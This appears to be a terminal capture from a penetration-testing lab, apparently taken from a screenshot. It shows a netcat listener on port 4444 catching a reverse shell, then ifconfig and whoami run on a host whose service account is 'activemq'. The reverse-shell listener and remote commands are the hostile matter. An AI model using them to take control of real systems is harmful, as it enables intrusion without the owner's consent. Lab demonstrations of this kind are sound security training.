 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.26.128] from (UNKNOWN) [172.16.26.128] 58542
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.26.128  netmask 255.255.255.0  broadcast 172.16.26.255
        inet6 fe80::20c:29ff:fe99:905d  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:99:90:5d  txqueuelen 1000  (Ethernet)
        RX packets 608234  bytes 768060464 (732.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 250354  bytes 28929895 (27.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 46  memory 0×3fe00000-3fe20000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5962  bytes 810481 (791.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5962  bytes 810481 (791.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
whoami
activemq